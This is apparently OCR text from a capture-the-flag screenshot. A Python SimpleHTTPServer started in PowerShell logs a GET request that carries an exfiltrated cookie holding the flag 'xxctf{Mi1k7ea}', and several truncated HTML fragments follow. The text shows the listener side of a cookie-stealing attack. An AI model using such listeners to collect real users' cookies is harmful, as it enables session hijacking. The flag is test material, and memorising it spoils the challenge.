 Directory listing for /?cookie=fla
192.168.43.201:8000/?cookie=flag=xxctf{Mi1k7ea}
Directory listing for /?cookie=flag=xxctf{Mi1k7ea}
Windows PowerShell
PS E:\> python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.43.201 - - [23/Feb/2019 23:03:16] "GET /?cookie=flag=xxctf%7BMi1k7ea%7D HTTP/1.1" 200 -
查看器
<!DOCTYPE ht
<html> ev
<head> </
<body> ev
<h2>Direc
<hr>
<ul> </